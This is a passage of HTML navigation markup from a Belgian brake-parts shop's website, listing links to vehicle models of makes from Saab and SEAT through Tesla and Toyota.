																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151700-9000">9000 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184729-9000-schragheck">9000 Schrägheck </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153936-9-3-ys3d">9-3 (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160293-9-3-ys3f-e79-d79-d75">9-3 (YS3F, E79, D79, D75) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184770-9-3-cabriolet-ys3d">9-3 Cabriolet (YS3D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160328-9-3-cabriolet-ys3f">9-3 Cabriolet (YS3F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160341-9-3-estate-e50">9-3 Estate (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160344-9-3-kombi-e50">9-3 Kombi (E50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160363-9-3x-ys3">9-3X (YS3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153951-9-5-ys3e">9-5 (YS3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184828-9-5-ys3g">9-5 (YS3G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184841-9-5-kombi-ys3e">9-5 Kombi (YS3E) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151226-seat">SEAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159516-alhambra-710-711">ALHAMBRA (710, 711) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184875-alhambra-7v8-7v9">ALHAMBRA (7V8, 7V9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155137-altea-5p1">ALTEA (5P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155144-altea-xl-5p5-5p8">ALTEA XL (5P5, 5P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184932-arona-kj7">ARONA (KJ7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184941-arosa-6h1">AROSA (6H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163933-ateca-kh7">ATECA (KH7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163936-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151227-cordoba-6k1-6k2">CORDOBA (6K1, 6K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156374-cordoba-6l2">CORDOBA (6L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151982-cordoba-vario-6k5">CORDOBA Vario (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151985-cordoba-vario-box-body-estate-6k5">CORDOBA VARIO Box Body/Estate (6K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151988-exeo-3r2">EXEO (3R2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151999-exeo-st-3r5">EXEO ST (3R5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185031-fura-25a">FURA (25A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185034-ibiza-i-21a">IBIZA I (21A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152008-ibiza-ii-6k1">IBIZA II (6K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153008-ibiza-iii-6l1">IBIZA III (6L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158438-ibiza-iv-6j5-6p1">IBIZA IV (6J5, 6P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158457-ibiza-iv-sc-6j1-6p5">IBIZA IV SC (6J1, 6P5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158496-ibiza-iv-st-6j8-6p8">IBIZA IV ST (6J8, 6P8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185173-ibiza-v-kj1-kjg">IBIZA V (KJ1, KJG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185188-inca-6k9">INCA (6K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153013-leon-1m1">LEON (1M1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154455-leon-1p1">LEON (1P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159546-leon-5f1">LEON (5F1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163419-leon-kl1">LEON (KL1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159553-leon-sc-5f5">LEON SC (5F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163426-leon-sportstourer-kl8">LEON Sportstourer (KL8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156908-leon-st-5f8">LEON ST (5F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185308-malaga-23a">MALAGA (23A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185321-marbella-28a">MARBELLA (28A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185332-mii-kf1-ke1">Mii (KF1, KE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185339-ronda-22a">RONDA (22A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163437-tarraco-kn2">TARRACO (KN2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185355-terra-24">TERRA (24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185364-terra-kasten-kombi-024a">TERRA Kasten/Kombi (024A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152015-toledo-i-1l">TOLEDO I (1L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185376-toledo-i-1l2">TOLEDO I (1L2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153022-toledo-ii-1m2">TOLEDO II (1M2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155177-toledo-iii-5p2">TOLEDO III (5P2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158542-toledo-iv-kg3">TOLEDO IV (KG3) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152022-skoda">SKODA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/155180-citigo-nf1">CITIGO (NF1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185431-e-citigo-ne1">E-CITIGO (NE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155187-fabia-i-6y2">FABIA I (6Y2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155204-fabia-i-combi-6y5">FABIA I Combi (6Y5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155223-fabia-i-saloon-6y3">FABIA I Saloon (6Y3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155240-fabia-ii-542">FABIA II (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155263-fabia-ii-combi-545">FABIA II Combi (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158583-fabia-iii-nj3">FABIA III (NJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158600-fabia-iii-estate-nj5">FABIA III Estate (NJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185509-felicia-i-6u1">FELICIA I (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185518-felicia-i-kombi-6u5">FELICIA I Kombi (6U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185527-felicia-i-pick-up-6uf-6u7">FELICIA I Pick-up (6UF, 6U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185536-felicia-ii-6u1">FELICIA II (6U1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185551-kamiq-nw4">KAMIQ (NW4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164015-karoq-nu7-nd7">KAROQ (NU7, ND7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163444-kodiaq-ns7-nv7-ns6">KODIAQ (NS7, NV7, NS6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153025-octavia-i-1u2">OCTAVIA I (1U2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153032-octavia-i-combi-1u5">OCTAVIA I Combi (1U5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155324-octavia-ii-1z3">OCTAVIA II (1Z3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153039-octavia-ii-combi-1z5">OCTAVIA II Combi (1Z5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163457-octavia-iii-5e3-nl3-nr3">OCTAVIA III (5E3, NL3, NR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163468-octavia-iii-combi-5e5-5e6">OCTAVIA III Combi (5E5, 5E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164088-octavia-iv-nx3-nn3">OCTAVIA IV (NX3, NN3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185698-octavia-iv-combi-nx5">OCTAVIA IV Combi (NX5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158659-rapid-nh3-nk3-nk6">RAPID (NH3, NK3, NK6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158676-rapid-spaceback-nh1">RAPID Spaceback (NH1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155357-roomster-5j7">ROOMSTER (5J7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155376-roomster-praktik-5j">ROOMSTER Praktik (5J) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185751-scala-nw1">SCALA (NW1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152023-superb-i-3u4">SUPERB I (3U4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158711-superb-ii-3t4">SUPERB II (3T4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158726-superb-ii-kombi-3t5">SUPERB II Kombi (3T5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163485-superb-iii-3v3">SUPERB III (3V3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163498-superb-iii-kombi-3v5">SUPERB III Kombi (3V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158741-yeti-5l">YETI (5L) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185822-smart">SMART </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185823-cabrio-450">CABRIO (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185832-city-coupe-450">CITY-COUPE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185841-crossblade-450">CROSSBLADE (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185844-forfour-454">FORFOUR (454) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185855-forfour-schragheck-453">FORFOUR Schrägheck (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185864-fortwo-cabrio-450">FORTWO Cabrio (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185869-fortwo-cabrio-451">FORTWO Cabrio (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185886-fortwo-cabriolet-453">FORTWO Cabriolet (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185895-fortwo-coupe-450">FORTWO Coupe (450) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185900-fortwo-coupe-451">FORTWO Coupe (451) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185917-fortwo-coupe-453">FORTWO Coupe (453) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185926-roadster-452">ROADSTER (452) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185931-roadster-coupe-452">ROADSTER Coupe (452) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/158760-spyker">SPYKER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/158761-c8-aileron">C8 Aileron </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/185937-streetscooter">STREETSCOOTER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/185938-work-kasten">WORK Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185943-work-l-kasten">WORK L Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185946-work-l-pritsche-fahrgestell">WORK L Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/185949-work-pritsche-fahrgestell">WORK Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152626-subaru">SUBARU </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/159814-brz">BRZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159817-exiga-ya">EXIGA (YA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154465-forester-sf">FORESTER (SF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155845-forester-sg">FORESTER (SG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159828-forester-sh">FORESTER (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159835-forester-sj">FORESTER (SJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159848-forester-sk">FORESTER (SK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152627-impreza-coupe-gfc">IMPREZA Coupe (GFC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152636-impreza-estate-gf">IMPREZA Estate (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153467-impreza-estate-gg">IMPREZA Estate (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159857-impreza-hatchback-gp">IMPREZA Hatchback (GP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154994-impreza-hatchback-gr-gh-g3">IMPREZA Hatchback (GR, GH, G3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159868-impreza-hatchback-gt">IMPREZA Hatchback (GT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152655-impreza-saloon-gc">IMPREZA Saloon (GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153480-impreza-saloon-gd">IMPREZA Saloon (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153489-impreza-saloon-ge-gv">IMPREZA Saloon (GE, GV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159879-impreza-saloon-gj">IMPREZA Saloon (GJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159890-impreza-schragheck-gp-impreza-sport">IMPREZA Schrägheck (GP_) | IMPREZA SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155009-impreza-schragheck-gr-gh-g3-b3">IMPREZA Schrägheck (GR, GH, G3) | B3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186114-impreza-station-wagon-gf">IMPREZA Station Wagon (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186129-impreza-station-wagon-gg">IMPREZA Station Wagon (GG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186142-justy-iii-g3x">JUSTY III (G3X) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152670-legacy-i-bc">LEGACY I (BC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152687-legacy-i-estate-bc-bjf">LEGACY I Estate (BC, BJF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152690-legacy-i-kombi-bc-bjf-liberty">LEGACY I Kombi (BC, BJF) | LIBERTY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154499-legacy-iii-be">LEGACY III (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154508-legacy-iii-estate-bh">LEGACY III Estate (BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155899-legacy-iv-bl">LEGACY IV (BL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155904-legacy-iv-estate-bp">LEGACY IV Estate (BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153500-legacy-outback-bg">LEGACY OUTBACK (BG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159897-legacy-v-bm">LEGACY V (BM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159902-legacy-v-estate-br">LEGACY V Estate (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186206-levorg">LEVORG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154517-outback-be-bh">OUTBACK (BE, BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154522-outback-bl-bp">OUTBACK (BL, BP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159911-outback-br">OUTBACK (BR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159922-outback-bs">OUTBACK (BS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152717-svx-cx">SVX (CX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186232-trezia">TREZIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162756-tribeca-b9">TRIBECA (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155012-wrx-saloon-gj">WRX Saloon (GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159925-xv-gp">XV (_GP_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/186250-suzuki">SUZUKI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/186251-alto-vii-gf">ALTO VII (GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186254-baleno-eg">BALENO (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186259-baleno-fw-ew">BALENO (FW, EW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186266-baleno-kombi-eg">BALENO Kombi (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186271-baleno-schragheck-eg">BALENO Schrägheck (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186276-celerio-lf">CELERIO (LF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186279-grand-vitara-i-ft-ht-grand-escudo-grand-vitara-inc-xl-7">GRAND VITARA I (FT, HT) | GRAND ESCUDO | GRAND VITARA (INC XL-7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186284-grand-vitara-ii-jt-te-td-grand-escudo">GRAND VITARA II (JT, TE, TD) | GRAND ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186295-ignis-i-fh">IGNIS I (FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186302-ignis-ii-mh">IGNIS II (MH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186313-ignis-iii-mf">IGNIS III (MF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186320-jimny-gelandewagen-geschlossen-a6g">JIMNY Geländewagen geschlossen (A6G) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186323-jimny-gelandewagen-geschlossen-sn-jimny-sierra">JIMNY Geländewagen geschlossen (SN) | JIMNY SIERRA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186336-kizashi-fr">KIZASHI (FR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186341-liana-er-rh-aerio">LIANA (ER, RH_) | AERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186366-splash-ex">SPLASH (EX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186379-swift-iii-mz-ez">SWIFT III (MZ, EZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186390-swift-iv-fz-nz">SWIFT IV (FZ, NZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186401-swift-v-az">SWIFT V (AZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186412-sx4-ey-gy-sx4-sx4-classic">SX4 (EY, GY) | SX4 / SX4 CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186427-sx4-saloon-gy-rw">SX4 Saloon (GY, RW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186430-sx4-s-cross-jy-sx4-crossover">SX4 S-CROSS (JY) | SX4 CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186445-vitara-et-ta-td-vitara-escudo-escudo">VITARA (ET, TA, TD) | VITARA / ESCUDO | ESCUDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">VITARA Cabrio (ET, TA) | SIDEKICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186475-wagon-r-schragheck-mm-wagon-r-sorio">WAGON R+ Schrägheck (MM) | WAGON R SORIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186486-x-90-el">X-90 (EL) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154869-tesla">TESLA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/162591-model-3-5yj3">MODEL 3 (5YJ3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154870-model-s-5yjs">MODEL S (5YJS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154899-model-x-5yjx">MODEL X (5YJX) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153706-toyota">TOYOTA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153707-4-runner-n21">4 RUNNER (_N21_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153722-4-runner-n28">4 RUNNER (_N28_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186528-auris-e15-corolla-blade">AURIS (_E15_) | COROLLA | BLADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186545-auris-e18-corolla">AURIS (_E18_) | COROLLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186560-auris-kombi-e18">AURIS Kombi (_E18_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186575-avensis-t22">AVENSIS (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186594-avensis-t25">AVENSIS (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186609-avensis-kombi-t22">AVENSIS Kombi (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186626-avensis-kombi-t25">AVENSIS Kombi (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186641-avensis-kombi-t27">AVENSIS Kombi (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186654-avensis-liftback-t22">AVENSIS Liftback (_T22_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186671-avensis-saloon-t25">AVENSIS Saloon (_T25_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186688-avensis-saloon-t27">AVENSIS Saloon (_T27_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186701-avensis-verso-m2-verso-sportvan-ipsum">AVENSIS VERSO (_M2_) | VERSO SPORTVAN | IPSUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186706-aygo-b1">AYGO (_B1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186711-aygo-b4">AYGO (_B4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186716-camry-v1-scepter">CAMRY (_V1_) | SCEPTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186721-camry-v2">CAMRY (_V2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186732-carina-e-vi-t19">CARINA E VI (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186741-carina-e-vi-saloon-t19">CARINA E VI Saloon (_T19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186744-celica-coupe-t20">CELICA Coupe (_T20_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186747-celica-coupe-t23">CELICA Coupe (_T23_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186750-c-hr-x1">C-HR (_X1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186757-corolla-e10">COROLLA (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186766-corolla-e11">COROLLA (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186781-corolla-e12-corolla-allex">COROLLA (_E12_) | COROLLA / ALLEX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186796-corolla-compact-e10-corolla-secca">COROLLA Compact (_E10_) | COROLLA SECCA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186805-corolla-compact-e11">COROLLA Compact (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186822-corolla-kombi-e10">COROLLA Kombi (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186833-corolla-kombi-e11">COROLLA Kombi (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186852-corolla-kombi-e12-corolla-fielder">COROLLA Kombi (_E12_) | COROLLA FIELDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186861-corolla-liftback-e10">COROLLA Liftback (_E10_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186868-corolla-liftback-e11">COROLLA Liftback (_E11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186885-corolla-saloon-e12-axio-altis-altis">COROLLA Saloon (_E12_) | AXIO/ALTIS | ALTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186902-corolla-schragheck-e21-auris">COROLLA Schrägheck (_E21_) | AURIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186909-corolla-verso-e12">COROLLA Verso (_E12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186916-corolla-verso-zer-zze12-r1">COROLLA Verso (ZER_, ZZE12_, R1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153729-fj-cruiser-gsj1">FJ CRUISER (GSJ1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153732-fortuner-n15-n16">FORTUNER (_N15_, _N16_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159938-gt-86-coupe-zn6">GT 86 Coupe (ZN6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153743-hilux-suv-n1-n2">HILUX SUV (_N1_, _N2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153752-hilux-vi-pickup-n1">HILUX VI Pickup (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153757-hilux-vii-pickup-n1-n2-n3">HILUX VII Pickup (_N1_, _N2_, _N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186950-hilux-vii-pick-up-n1-n2-n3-hilux-vigo">HILUX VII Pick-up (_N1_, _N2_, _N3_) | HILUX VIGO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160556-hilux-viii-platform-chassis-n1">HILUX VIII Platform/Chassis (_N1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186972-iq-j1">IQ (_J1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153766-land-cruiser-j7">LAND CRUISER (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/186991-land-cruiser-100-j1-land-cruiser-amazon-prado-land-cruiser-cygnus">LAND CRUISER 100 (_J1_) | LAND CRUISER AMAZON | PRADO | LAND CRUISER CYGNUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164653-land-cruiser-200-j2">LAND CRUISER 200 (_J2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153791-land-cruiser-80-j8">LAND CRUISER 80 (_J8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153806-land-cruiser-90-j9">LAND CRUISER 90 (_J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187021-land-cruiser-90-j9-land-cruiser-prado-land-cruiser-colorado">LAND CRUISER 90 (_J9_) | LAND CRUISER PRADO | LAND CRUISER COLORADO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153815-land-cruiser-hardtop-j7">LAND CRUISER Hardtop (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153822-land-cruiser-pick-up-j7">LAND CRUISER Pick-up (_J7_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153825-land-cruiser-prado-j12">LAND CRUISER PRADO (_J12_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153852-land-cruiser-prado-j15">LAND CRUISER PRADO (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153875-land-cruiserfrontn-j15">LAND CRUISERFrontN (_J15_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187065-mirai-jpd1">MIRAI (JPD1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187068-mr2-iii-zzw3">MR2 III (ZZW3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187071-previa-ii-r3-estima-tarago-previa-estima">PREVIA II (_R3_) | ESTIMA | TARAGO | PREVIA / ESTIMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187076-prius-w3">PRIUS (_W3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187079-prius-w5">PRIUS (_W5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187082-prius-phv-w52-prius-prime">PRIUS PHV (_W52_) | PRIUS PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187085-prius-plus-w4-prius-alpha-prius-v-grand-prius-">PRIUS PLUS (_W4_) | PRIUS ALPHA | PRIUS V | GRAND PRIUS + </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187088-prius-saloon-w1">PRIUS Saloon (_W1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187091-proace-bus-mdz">PROACE Bus (MDZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187096-proace-kasten-mdz">PROACE Kasten (MDZ_) </a>
